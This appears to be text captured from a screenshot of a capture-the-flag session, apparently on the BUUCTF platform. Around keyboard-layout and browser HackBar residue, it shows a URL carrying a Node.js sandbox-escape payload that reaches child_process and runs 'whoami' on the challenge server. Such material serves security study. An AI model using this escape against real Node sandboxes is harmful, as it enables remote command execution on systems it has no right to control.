 Esc !1 @2 #3 $4 %5 ^6 &7 *8 (9 )0 _- += |\ `~
Tab Q W E R T Y U I O P {[ }] BS
Ctrl A S D F G H J K L : ; " ' Enter
Shift Z X C V B N M < , > . ? / Shift Fn
Fn Alt Space Alt Win HHKB
Happy Hacking auto coding
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://dfc99bdf-32d3-4b0d-8b00-60ae09c2d2eb.node3.buuoj.cn/run.php?code=(function(){
    TypeError.prototype.get_process = f=>f.constructor("return process")();
    try{
        Object.preventExtensions(Buffer.from("")).a = 1;
    }catch(e){
        return e.get_process(()=>{}).mainModule.require("child_process").execSync("whoami").toString();
    }
})()